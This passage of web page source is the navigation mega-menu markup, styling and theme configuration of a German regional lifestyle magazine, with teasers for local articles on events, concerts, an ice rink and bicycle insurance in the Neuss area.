","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_32"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "tdb_header_mega_menu";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "74";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "25";
tdBlocksArray.push(block_tdi_32);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_32 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" class="td-image-wrap " title="Karte drauf, Punkte drauf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/OSC_Netto1-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/OSC_Netto1-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" title="Karte drauf, Punkte drauf">Karte drauf, Punkte drauf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T08:00:41+01:00" >3. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/eissporthalle-neuss/"  rel="bookmark" class="td-image-wrap " title="Eissporthalle Neuss: Spaß auf Kufen zum S-Quin-Vorteilspreis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/11/eissporthalle-6-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/11/eissporthalle-6-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/eissporthalle-neuss/"  rel="bookmark" title="Eissporthalle Neuss: Spaß auf Kufen zum S-Quin-Vorteilspreis">Eissporthalle Neuss: Spaß auf Kufen zum S-Quin-Vorteilspreis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T12:06:39+02:00" >10. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/bike-mobilitaetsschutz/"  rel="bookmark" class="td-image-wrap " title="Bike-Mobilitätsschutz: Umfassender Schutz für Radfahrer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/04/Fahrradunfall-AdobeStock_215494765-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/04/Fahrradunfall-AdobeStock_215494765-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/bike-mobilitaetsschutz/"  rel="bookmark" title="Bike-Mobilitätsschutz: Umfassender Schutz für Radfahrer">Bike-Mobilitätsschutz: Umfassender Schutz für Radfahrer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-01T08:22:38+02:00" >1. September 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-81038"><a href="https://s-quin-magazin.de/category/festivals-konzerte/"><div class="tdb-menu-item-text">Festivals &amp; Konzerte</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_33 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_33{flex-direction:column-reverse}.tdi_33 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_33 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_33 .block-mega-child-cats a:last-child{margin-right:0}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_33 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_33 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_33 .entry-thumb{background-position:center 0%}.tdi_33 .td-image-wrap{padding-bottom:80%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_33 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_33 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_33 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_33 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_33 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_33 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{color:#000000}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_33 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_33 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_33 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-12px}.tdi_33 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:16px!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:12px!important}.tdi_33 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_33 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-12px}.tdi_33 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:16px!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:12px!important}.tdi_33 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-12px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_33"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "tdb_header_mega_menu";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "46";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "16";
tdBlocksArray.push(block_tdi_33);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_33 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/tokio-hotel-2026/"  rel="bookmark" class="td-image-wrap " title="Tokio Hotel kommen 2026 nach Düsseldorf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/Bill-und-Tom-Kaulitz-dpa-534778058-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/Bill-und-Tom-Kaulitz-dpa-534778058-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/tokio-hotel-2026/"  rel="bookmark" title="Tokio Hotel kommen 2026 nach Düsseldorf">Tokio Hotel kommen 2026 nach Düsseldorf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:56:52+02:00" >21. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/terminkalender-rhein-kreis-neuss/"  rel="bookmark" class="td-image-wrap " title="Kultur pur: Das ist los im Rhein-Kreis Neuss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/02/Kategorie-Festivals-AdobeStock_69594945-2400-324x400.jpeg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/02/Kategorie-Festivals-AdobeStock_69594945-2400-648x800.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/terminkalender-rhein-kreis-neuss/"  rel="bookmark" title="Kultur pur: Das ist los im Rhein-Kreis Neuss">Kultur pur: Das ist los im Rhein-Kreis Neuss</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T08:00:20+02:00" >10. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/s-ticketservice-neuss-2025/"  rel="bookmark" class="td-image-wrap " title="S-Ticketservice: Bei diesen Neusser Events sparen Sie jetzt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/12/Kibbutz-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/12/Kibbutz-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
